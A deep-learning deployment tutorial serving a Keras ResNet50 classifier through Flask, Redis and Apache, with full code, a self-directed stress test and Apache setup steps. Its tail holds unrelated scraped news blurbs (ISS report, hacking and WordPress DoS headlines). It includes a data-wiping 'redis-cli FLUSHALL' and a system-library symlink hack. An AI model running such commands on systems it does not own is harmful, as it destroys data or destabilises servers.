As the results of our stress test will demonstrate, our single GPU machine can easily handle 500 concurrent requests (0.05 second delay in between each one) without ever breaking a sweat — this performance continues to scale as well.
To learn how to ship your own deep learning models to production using Keras, Redis, Flask, and Apache, just keep reading.
Deep learning in production with Keras, Redis, Flask, and Apache
The code for this blog post is primarily based on our previous post, but with some minor modifications — the first part of today’s guide will review these changes along with our project structure.
From there we’ll move on to configuring our deep learning web application, including installing and configuring any packages you may need (Redis, Apache, etc.).
Finally, we’ll stress test our server and benchmark our results.
For a quick overview of our deep learning production system (including a demo) be sure to watch the video above!
contains all our Flask web server code — Apache will load this when starting our deep learning web app.
run_model_server.py
will:
Load our Keras model from disk
Continually poll Redis for new images to classify
Classify images (batch processing them for efficiency)
Write the inference results back to Redis so they can be returned to the client via Flask
settings.py
contains all Python-based settings for our deep learning productions service, such as Redis host/port information, image classification settings, image queue name, etc.
helpers.py
contains utility functions that both
run_web_server.py
and
run_model_server.py
will use (namely
base64
encoding).
keras_rest_api_app.wsgi
contains our WSGI settings so we can serve the Flask app from our Apache server.
simple_request.py
can be used to programmatically consume the results of our deep learning API service.
jemma.png
is a photo of my family’s beagle. We’ll be using her as an example image when calling the REST API to validate it is indeed working.
Finally, we’ll use
stress_test.py
to stress our server and measure image classification throughout.
As described last week, we have a single endpoint on our Flask server,
/predict
. This method lives in
run_web_server.py
and will compute the classification for an input image on demand. Image pre-processing is also handled in
run_web_server.py
.
In order to make our server production-ready, I’ve pulled out the
classify_process
function from last week’s single script and placed it in
run_model_server.py
. This script is very important as it will load our Keras model and grab images from our image queue in Redis for classification. Results are written back to Redis (the
/predict
endpoint and corresponding function in
run_web_server.py
monitors Redis for results to send back to the client).
But what good is a deep learning REST API server unless we know its capabilities and limitations?
In
stress_test.py
, we test our server. We’ll accomplish this by kicking off 500 concurrent threads which will send our images to the server for classification in parallel. I recommend running this on the server localhost to start, and then running it from a client that is off site.
Building our deep learning web app

Figure 1: Data flow diagram for a deep learning REST API server built with Python, Keras, Redis, and Flask.
Nearly every single line of code used in this project comes from our previous post on building a scalable deep learning REST API — the only change is that we are moving some of the code to separate files to facilitate scalability in a production environment.
As a matter of completeness I’ll be including the source code to each file in this blog post (and in the “Downloads” section of this blog post). For a detailed review of the files, please see the previous post.
Settings and configurations
# initialize Redis connection settings
REDIS_HOST = "localhost"
REDIS_PORT = 6379
REDIS_DB = 0
# initialize constants used to control image spatial dimensions and
# data type
IMAGE_WIDTH = 224
IMAGE_HEIGHT = 224
IMAGE_CHANS = 3
IMAGE_DTYPE = "float32"
# initialize constants used for server queuing
IMAGE_QUEUE = "image_queue"
BATCH_SIZE = 32
SERVER_SLEEP = 0.25
CLIENT_SLEEP = 0.25
In
settings.py
you’ll be able to change parameters for the server connectivity, image dimensions + data type, and server queuing.
Helper utilities
# import the necessary packages
import numpy as np
import base64
import sys
def base64_encode_image(a):
# base64 encode the input NumPy array
return base64.b64encode(a).decode("utf-8")
def base64_decode_image(a, dtype, shape):
# if this is Python 3, we need the extra step of encoding the
# serialized NumPy string as a byte object
if sys.version_info.major == 3:
a = bytes(a, encoding="utf-8")
# convert the string to a NumPy array using the supplied data
# type and target shape
a = np.frombuffer(base64.decodestring(a), dtype=dtype)
a = a.reshape(shape)
# return the decoded image
return a
The
helpers.py
file contains two functions — one for
base64
encoding and the other for decoding.
Encoding is necessary so that we can serialize + store our image in Redis. Likewise, decoding is necessary so that we can deserialize the image into NumPy array format prior to pre-processing.
The deep learning web server
# import the necessary packages
from keras.preprocessing.image import img_to_array
from keras.applications import imagenet_utils
from PIL import Image
import numpy as np
import settings
import helpers
import flask
import redis
import uuid
import time
import json
import io
# initialize our Flask application and Redis server
app = flask.Flask(__name__)
db = redis.StrictRedis(host=settings.REDIS_HOST,
port=settings.REDIS_PORT, db=settings.REDIS_DB)
def prepare_image(image, target):
# if the image mode is not RGB, convert it
if image.mode != "RGB":
image = image.convert("RGB")
# resize the input image and preprocess it
image = image.resize(target)
image = img_to_array(image)
image = np.expand_dims(image, axis=0)
image = imagenet_utils.preprocess_input(image)
# return the processed image
return image
@app.route("/")
def homepage():
return "Welcome to the PyImageSearch Keras REST API!"
@app.route("/predict", methods=["POST"])
def predict():
# initialize the data dictionary that will be returned from the
# view
data = {"success": False}
# ensure an image was properly uploaded to our endpoint
if flask.request.method == "POST":
if flask.request.files.get("image"):
# read the image in PIL format and prepare it for
# classification
image = flask.request.files["image"].read()
image = Image.open(io.BytesIO(image))
image = prepare_image(image,
(settings.IMAGE_WIDTH, settings.IMAGE_HEIGHT))
# ensure our NumPy array is C-contiguous as well,
# otherwise we won't be able to serialize it
image = image.copy(order="C")
# generate an ID for the classification then add the
# classification ID + image to the queue
k = str(uuid.uuid4())
image = helpers.base64_encode_image(image)
d = {"id": k, "image": image}
db.rpush(settings.IMAGE_QUEUE, json.dumps(d))
# keep looping until our model server returns the output
# predictions
while True:
# attempt to grab the output predictions
output = db.get(k)
# check to see if our model has classified the input
# image
if output is not None:
# add the output predictions to our data
# dictionary so we can return it to the client
output = output.decode("utf-8")
data["predictions"] = json.loads(output)
# delete the result from the database and break
# from the polling loop
db.delete(k)
break
# sleep for a small amount to give the model a chance
# to classify the input image
time.sleep(settings.CLIENT_SLEEP)
# indicate that the request was a success
data["success"] = True
# return the data dictionary as a JSON response
return flask.jsonify(data)
# for debugging purposes, it's helpful to start the Flask testing
# server (don't use this for production
if __name__ == "__main__":
print("* Starting web service...")
app.run()
Here in
run_web_server.py
, you’ll see
predict
, the function associated with our REST API
/predict
endpoint.
The
predict
function pushes the encoded image into the Redis queue and then continually loops/polls until it obains the prediction data back from the model server. We then JSON-encode the data and instruct Flask to send the data back to the client.
The deep learning model server
# import the necessary packages
from keras.applications import ResNet50
from keras.applications import imagenet_utils
import numpy as np
import settings
import helpers
import redis
import time
import json
# connect to Redis server
db = redis.StrictRedis(host=settings.REDIS_HOST,
port=settings.REDIS_PORT, db=settings.REDIS_DB)
def classify_process():
# load the pre-trained Keras model (here we are using a model
# pre-trained on ImageNet and provided by Keras, but you can
# substitute in your own networks just as easily)
print("* Loading model...")
model = ResNet50(weights="imagenet")
print("* Model loaded")
# continually pool for new images to classify
while True:
# attempt to grab a batch of images from the database, then
# initialize the image IDs and batch of images themselves
queue = db.lrange(settings.IMAGE_QUEUE, 0,
settings.BATCH_SIZE - 1)
imageIDs = []
batch = None
# loop over the queue
for q in queue:
# deserialize the object and obtain the input image
q = json.loads(q.decode("utf-8"))
image = helpers.base64_decode_image(q["image"],
settings.IMAGE_DTYPE,
(1, settings.IMAGE_HEIGHT, settings.IMAGE_WIDTH,
settings.IMAGE_CHANS))
# check to see if the batch list is None
if batch is None:
batch = image
# otherwise, stack the data
else:
batch = np.vstack([batch, image])
# update the list of image IDs
imageIDs.append(q["id"])
# check to see if we need to process the batch
if len(imageIDs) > 0:
# classify the batch
print("* Batch size: {}".format(batch.shape))
preds = model.predict(batch)
results = imagenet_utils.decode_predictions(preds)
# loop over the image IDs and their corresponding set of
# results from our model
for (imageID, resultSet) in zip(imageIDs, results):
# initialize the list of output predictions
output = []
# loop over the results and add them to the list of
# output predictions
for (imagenetID, label, prob) in resultSet:
r = {"label": label, "probability": float(prob)}
output.append(r)
# store the output predictions in the database, using
# the image ID as the key so we can fetch the results
db.set(imageID, json.dumps(output))
# remove the set of images from our queue
db.ltrim(settings.IMAGE_QUEUE, len(imageIDs), -1)
# sleep for a small amount
time.sleep(settings.SERVER_SLEEP)
# if this is the main thread of execution start the model server
# process
if __name__ == "__main__":
classify_process()
The
run_model_server.py
file houses our
classify_process
function. This function loads our model and then runs predictions on a batch of images. This process is ideally excuted on a GPU, but a CPU can also be used.
In this example, for sake of simplicity, we’ll be using ResNet50 pre-trained on the ImageNet dataset. You can modify
classify_process
to utilize your own deep learning models.
The WSGI configuration
# add our app to the system path
import sys
sys.path.insert(0, "/var/www/html/keras-complete-rest-api")
# import the application and away we go...
from run_web_server import app as application
Our next file,
keras_rest_api_app.wsgi
, is a new component to our deep learning REST API compared to last week.
This WSGI configuration file adds our server directory to the system path and imports the web app to kick off all the action. We point to this file in our Apache server settings file,
/etc/apache2/sites-available/000-default.conf
, later in this blog post.
The stress test
# USAGE
# python stress_test.py
# import the necessary packages
from threading import Thread
import requests
import time
# initialize the Keras REST API endpoint URL along with the input
# image path
KERAS_REST_API_URL = "http://localhost/predict"
IMAGE_PATH = "jemma.png"
# initialize the number of requests for the stress test along with
# the sleep amount between requests
NUM_REQUESTS = 500
SLEEP_COUNT = 0.05
def call_predict_endpoint(n):
# load the input image and construct the payload for the request
image = open(IMAGE_PATH, "rb").read()
payload = {"image": image}
# submit the request
r = requests.post(KERAS_REST_API_URL, files=payload).json()
# ensure the request was sucessful
if r["success"]:
print("[INFO] thread {} OK".format(n))
# otherwise, the request failed
else:
print("[INFO] thread {} FAILED".format(n))
# loop over the number of threads
for i in range(0, NUM_REQUESTS):
# start a new thread to call the API
t = Thread(target=call_predict_endpoint, args=(i,))
t.daemon = True
t.start()
time.sleep(SLEEP_COUNT)
# insert a long sleep so we can wait until the server is finished
# processing the images
time.sleep(300)
Our
stress_test.py
script will help us to test the server and determine its limitations. I always recommend stress testing your deep learning REST API server so that you know if (and more importantly, when) you need to add additional GPUs, CPUs, or RAM. This script kicks off
NUM_REQUESTS
threads and POSTs to the
/predict
endpoint. It’s up to our Flask web app from there.
Configuring our deep learning production environment
This section will discuss how to install and configure the necessary prerequisites for our deep learning API server.
We’ll use my PyImageSearch Deep Learning AMI (freely available to you to use) as a base. I chose a p2.xlarge instance with a single GPU for this example.
You can modify the code in this example to leverage multiple GPUs as well by:
Running multiple model server processes
Maintaining an image queue for each GPU and corresponding model process
However, keep in mind that your machine will still be limited by I/O. It may be beneficial to instead utilize multiple machines, each with 1-4 GPUs than trying to scale to 8 or 16 GPUs on a single machine.
Compile and installing Redis
Redis, an efficient in-memory database, will act as our queue/message broker.
Obtaining and installing Redis is very easy:
$ wget http://download.redis.io/redis-stable.tar.gz
$ tar xvzf redis-stable.tar.gz
$ cd redis-stable
$ make
$ sudo make install
Create your deep learning Python virtual environment
Let’s create a Python virtual environment for this project. Please see last week’s tutorial for instructions on how to install
virtualenv
and
virtualenvwrapper
if you are new to Python virtual environments.
When you’re ready, create the virtual environment:
Note: We use TensorFlow 1.4.1 since we are using CUDA 8. You should use TensorFlow 1.5 if using CUDA 9.
Install the Apache web server
Other web servers can be used such as nginx but since I have more experience with Apache (and therefore more familiar with Apache in general), I’ll be using Apache for this example.
Apache can be installed via:
$ sudo apt-get install apache2
If you’ve created a virtual environment using Python 3 you’ll want to install the Python 3 WSGI + Apache module:

To validate that Apache is installed, open up a browser and enter the IP address of your web server. If you can’t see the server splash screen then be sure to open up Port 80 and Port 5000.
In my case, the IP address of my server is
54.187.46.215
(yours will be different). Entering this in a browser I see:
Figure 2: The default Apache splash screen lets us know that Apache is installed and that it can be accessed from an open port 80.
…which is the default Apache homepage.
Sym-link your Flask + deep learning app
By default, Apache serves content from
/var/www/html
. I would recommend creating a sym-link from
/var/www/html
to your Flask web app.
I have uploaded my deep learning + Flask app to my home directory in a directory named
keras-complete-rest-api
:
$ ls ~
keras-complete-rest-api
I can sym-link it to
/var/www/html
via:
$ cd /var/www/html/
$ sudo ln -s ~/keras-complete-rest-api keras-complete-rest-api
Update your Apache configuration to point to the Flask app
In order to configure Apache to point to our Flask app, we need to edit
/etc/apache2/sites-available/000-default.conf
.
Open in your favorite text editor (here I’ll be using
vi
):
$ sudo vi /etc/apache2/sites-available/000-default.conf
Since we are using Python virtual environments in this example (I have named my virtual environment
keras_flask
), we supply the path to the
bin
and
site-packages
directory for the Python virtual environment.
Then in body of
<VirtualHost>
, right after
ServerAdmin
and
DocumentRoot
, add:
<VirtualHost *:80>
...
WSGIDaemonProcess keras_rest_api_app threads=10
WSGIScriptAlias / /var/www/html/keras-complete-rest-api/keras_rest_api_app.wsgi
<Directory /var/www/html/keras-complete-rest-api>
WSGIProcessGroup keras_rest_api_app
WSGIApplicationGroup %{GLOBAL}
Order deny,allow
Allow from all
</Directory>
...
</VirtualHost>
Sym-link CUDA libraries (optional, GPU only)
If you’re using your GPU for deep learning and want to leverage CUDA (and why wouldn’t you), Apache unfortunately has no knowledge of CUDA’s
*.so
libraries in
/usr/local/cuda/lib64
.
I’m not sure what the “most correct” way instruct to Apache of where these CUDA libraries live, but the “total hack” solution is to sym-link all files from
/usr/local/cuda/lib64
to
/usr/lib
:
$ cd /usr/lib
$ sudo ln -s /usr/local/cuda/lib64/* ./
If there is a better way to make Apache aware of the CUDA libraries, please let me know in the comments.
Restart the Apache web server
Once you’ve edited your Apache configuration file and optionally sym-linked the CUDA deep learning libraries, be sure to restart your Apache server via:
$ sudo service apache2 restart
Testing your Apache web server + deep learning endpoint

To test that Apache is properly configured to deliver your Flask + deep learning app, refresh your web browser:
Figure 3: Apache + Flask have been configured to work and I see my welcome message.
You should now see the text “Welcome to the PyImageSearch Keras REST API!” in your browser.
Once you’ve reached this stage your Flask deep learning app should be ready to go.
All that said, if you run into any problems make sure you refer to the next section…
TIP: Monitor your Apache error logs if you run into trouble
I’ve been using Python + web frameworks such as Flask and Django for years and I still make mistakes when getting my environment configured properly.
While I wish there was a bullet proof way to make sure everything works out of the gate, the truth is something is likely going to gum up the works along the way.
The good news is that WSGI logs Python events, including failures, to the server log.
On Ubuntu, the Apache server log is located in
/var/log/apache2/
:
$ ls /var/log/apache2
access.log error.log other_vhosts_access.log
When debugging, I often keep a terminal open that runs:
$ tail -f /var/log/apache2/error.log
…so I can see the second an error rolls in.
Use the error log to help you get Flask up and running on your server.
Starting your deep learning model server
Your Apache server should already be running. If not, you can start it via:
$ sudo service apache2 start
You’ll then want to start the Redis store:
$ redis-server
And in a separate terminal launch the Keras model server:
$ python run_model_server.py
* Loading model...
...
* Model loaded

From there try to submit an example image to your deep learning API service:
If everything is working, you should receive formatted JSON output back from the deep learning API model server with the class predictions + probabilities.
Figure 4: Using cURL to test our Keras REST API server. Pictured is my family beagle, Jemma. She is classified as a beagle with 94.6% confidence by our ResNet model.
Stress testing your deep learning REST API
Of course, this is just an example. Let’s stress test our deep learning REST API.
Open up another terminal and execute the following command:

$ python stress_test.py
[INFO] thread 3 OK
[INFO] thread 0 OK
[INFO] thread 1 OK
...
[INFO] thread 497 OK
[INFO] thread 499 OK
[INFO] thread 498 OK
In your
run_model_server.py
output you’ll start to see the following lines logged to the terminal:
Even with a new request coming in every 0.05 seconds our batch size never gets larger than ~10-12 images per batch.
Our model server handles the load easily without breaking a sweat and it can easily scale beyond this.
If you do overload the server (perhaps your batch size is too big and you run out of GPU memory with an error message), you should stop the server, and use the Redis CLI to clear the queue:
$ redis-cli
> FLUSHALL
From there you can adjust settings in
settings.py
and
/etc/apache2/sites-available/000-default.conf
. Then you may restart the server.
For a full demo, please see the video below:
Recommendations for deploying your own deep learning models to production
One of the best pieces of advice I can give is to keep your data, in particular your Redis server, close to the GPU.
You may be tempted to spin up a giant Redis server with hundreds of gigabytes of RAM to handle multiple image queues and serve multiple GPU machines.
The problem here will be I/O latency and network overhead.
Assuming 224 x 224 x 3 images represented as float32 array, a batch size of 32 images will be ~19MB of data. This implies that for each batch request from a model server, Redis will need to pull out 19MB of data and send it to the server.
On fast switches this isn’t a big deal, but you should consider running both your model server and Redis on the same server to keep your data close to the GPU.
Summary
In today’s blog post we learned how to deploy a deep learning model to production using Keras, Redis, Flask, and Apache.
Most of the tools we used here are interchangeable. You could swap in TensorFlow or PyTorch for Keras. Django could be used instead of Flask. Nginx could be swapped in for Apache.
The only tool I would not recommend swapping out is Redis. Redis is arguably the best solution for in-memory data stores. Unless you have a specific reason to not use Redis, I would suggest utilizing Redis for your queuing operations.
Finally, we stress tested our deep learning REST API.
We submitted a total of 500 requests for image classification to our server with 0.05 second delays in between each — our server was not phased (the batch size for the CNN was never more than ~37% full).
Furthermore, this method is easily scalable to additional servers. If you place these servers behind a load balancer you can easily scale this method further.
I hope you enjoyed today’s blog post!
To be notified when future blog posts are published on PyImageSearch, be sure to enter your email address in the form below!
Russian Extravehicular Activity (EVA) #44: Alexander Misurkin (as EV1) and Anton Shkaplerov (as EV2) performed RS EVA #44 with a Phased Elapsed Time (PET) of 8 hrs 13 min. During the EVA, the cosmonauts removed and replaced the [OHA] antenna high frequency receiver on Service Module (SM) aft. Microbial Tracking-2: A 53S crewmember completed body … Continue reading "ISS Daily Summary Report – 2/02/2018"
from ISS On-Orbit Status Report http://ift.tt/2EGoPLi
via IFTTT
British citizen and hacker Lauri Love, who was accused of hacking into United States government websites, will not be extradited to stand trial in the U.S., the High Court of England and Wales ruled today. Love, 33, is facing a 99-year prison sentence in the United States for allegedly carrying out series of cyber attacks against the FBI, US Army, US Missile Defence Agency, National
from The Hacker News http://ift.tt/2EIOcw6
via IFTTT
The growing popularity of Bitcoin and other cryptocurrencies is generating curiosity—and concern—among security specialists. Crypto mining software has been found on user machines, often installed by botnets. Organizations need to understand the risks posed by this software and what actions, if any, should be taken. To better advise our readers, we reached out to the security researchers at
from The Hacker News http://ift.tt/2GNWOCf
via IFTTT
A simple yet serious application-level denial of service (DoS) vulnerability has been discovered in WordPress CMS platform that could allow anyone to take down most WordPress websites even with a single machine—without hitting with a massive amount of bandwidth, as required in network-level DDoS attacks to achieve the same. Since the company has denied patching the issue, the vulnerability (
from The Hacker News http://ift.tt/2s73M23
via IFTTT